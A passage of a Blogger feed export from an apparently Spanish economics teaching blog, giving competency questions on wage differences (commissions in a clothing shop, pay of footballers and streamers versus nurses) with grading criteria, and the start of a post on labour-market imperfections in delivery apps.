18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “¿Quién vende más en la tienda de ropa?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5265\" data-start=\"5252\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un centro comercial de tu ciudad hay una tienda de ropa donde trabajan dos dependientes a jornada completa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5658\" data-start=\"5381\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5392\" data-start=\"5381\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Claudia\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etiene 2 años de experiencia, habla algo de inglés y se maneja muy bien con redes sociales. Suele aconsejar a los clientes, les ayuda a combinar prendas y es bastante activa proponiendo ideas al encargado (cambios en el escaparate, promociones en Instagram, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5825\" data-start=\"5661\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5670\" data-start=\"5661\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Jorge\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Elleva solo 6 meses, es más tímido, le cuesta recomendar productos y se limita a cobrar y doblar ropa. No se siente cómodo hablando con turistas en inglés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6119\" data-start=\"5827\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl encargado decide introducir un sistema de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5886\" data-start=\"5872\"\u003Ecomisiones\u003C\/strong\u003E: además del salario fijo, quienes más ventas consigan tendrán un bonus a final de mes. Tras tres meses, Claudia cobra en total 1.700 € y Jorge 1.300 €. Jorge se queja: “No es justo, trabajamos las mismas horas, pero ella cobra más”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6415\" data-start=\"6121\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el material de clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6262\" data-start=\"6218\"\u003Ediferencias de rendimiento\/productividad\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6433\" data-start=\"6417\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"6433\" data-start=\"6417\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6471\" data-start=\"6468\" \/\u003E\u003C\/b\u003EDescribe por qué, en este caso, la diferencia salarial entre Claudia y Jorge se debe a la productividad\/rendimiento y no necesariamente a una discriminación. Relaciona ejemplos concretos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Plan de mejora para Jorge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6739\" data-start=\"6736\" \/\u003E\u003C\/b\u003EDiseña un mini plan para que Jorge mejore su productividad en los próximos 6 meses. Escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6954\" data-start=\"6940\"\u003E3 acciones\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey explica por qué pueden ayudarle a subir sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Valoración crítica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"7036\" data-start=\"7033\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, da tu opinión sobre los sistemas de comisiones y las ventajas e inconvenientes que ves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7171\" data-start=\"7104\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7435\" data-start=\"7293\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica correctamente que la diferencia salarial se basa en la diferente productividad\/rendimiento.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7549\" data-start=\"7438\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEl plan de mejora para Jorge es coherente, concreto y vinculado a aumentar su capital humano y productividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7660\" data-start=\"7552\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa valoración crítica muestra capacidad de ver pros y contras de las comisiones, no una postura simplista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Futbolistas, streamers y sanitarios: ¿a quién valoramos más?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"7759\" data-start=\"7746\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbres Instagram y TikTok y ves titulares del tipo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7887\" data-start=\"7815\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Streamer X ha ganado más de 2 millones de euros en un año en Twitch”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7954\" data-start=\"7890\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Futbolista Y renueva por 10 millones de euros por temporada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7986\" data-start=\"7956\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego piensas en tu entorno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8057\" data-start=\"7989\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tu tío enfermero en un hospital público cobra unos 1.800 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8148\" data-start=\"8060\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La profesora que te ha ayudado a aprobar Economía cobra un salario bastante normalito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8471\" data-start=\"8150\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8275\" data-start=\"8232\"\u003E“habilidades valoradas por la sociedad”\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8489\" data-start=\"8473\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"8489\" data-start=\"8473\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica por qué cobran tanto\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8525\" data-start=\"8522\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, explica por qué futbolistas de élite, estrellas de cine o grandes streamers pueden ganar salarios tan altos, relacionando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Está bien valorado todo el trabajo socialmente útil?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8875\" data-start=\"8872\" \/\u003E\u003C\/b\u003EPon al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8902\" data-start=\"8888\"\u003E3 ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede profesiones que consideres muy importantes para la sociedad pero que no estén tan bien pagadas como las anteriores. Explica brevemente por qué crees que el mercado no valora igual estos trabajos, aunque sean muy necesarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Propuesta de debate para clase\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"9206\" data-start=\"9203\" \/\u003E\u003C\/b\u003ERedacta 5-6 preguntas que lanzarías en un debate en clase sobre este tema (por ejemplo: “¿Es justo que un streamer gane más que un médico?”; “¿Debería el Estado intervenir más en los salarios?”; “¿Qué trabajos infra-valoramos?”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9466\" data-start=\"9439\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"9466\" data-start=\"9439\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9657\" data-start=\"9470\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona adecuadamente los altos salarios de ciertas profesiones con su capacidad de generar ingresos y su escasez, no solo con “tienen suerte”.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9784\" data-start=\"9660\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica profesiones socialmente útiles con salarios relativamente bajos, argumentando por qué se produce ese desajuste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9871\" data-start=\"9787\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas preguntas para el debate son variadas, abiertas y fomentan la reflexión crítica\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-diferencias-salariales.html","title":"Preguntas competenciales \"diferencias salariales\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7mG50Z9psPo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8079638383450573523"},"published":{"$t":"2025-12-03T11:06:00.006+01:00"},"updated":{"$t":"2025-12-03T11:12:06.589+01:00"},"title":{"type":"text","$t":"Preguntas competencias \"características especiales del mercado de trabajo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/3LskB0KC9as\" width=\"320\" youtube-src-id=\"3LskB0KC9as\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Tu primer curro con una app de reparto”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina que este verano decides buscar tu primer trabajo para ganar algo de dinero y te llama la atención una app de reparto muy conocida (tipo Glovo, Uber Eats…). En TikTok ves vídeos de repartidores jóvenes que cuentan su experiencia: algunos dicen que están contentos porque pueden organizarse el horario; otros se quejan de que los ingresos son muy bajos, de que la app puede bloquearlos sin explicación y de que, si no aceptan muchos pedidos, el algoritmo les da menos trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComentáis en clase que, según el modelo teórico de equilibrio del mercado de trabajo, el salario se fijaría donde se cruzan oferta y demanda de trabajo, y no habría desempleo: a ese salario, las personas dispuestas a trabajar serían exactamente las que las empresas quieren contratar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero el propio material que habéis leído indica que\u0026nbsp;\u003Cb\u003Eel mercado de trabajo tiene imperfecciones:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las empresas pueden tener poder para influir en los salarios y las condiciones (sobre todo si hay pocas alternativas para el trabajador).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Los trabajadores pueden unirse en sindicatos o asociaciones para presionar por mejores salarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; 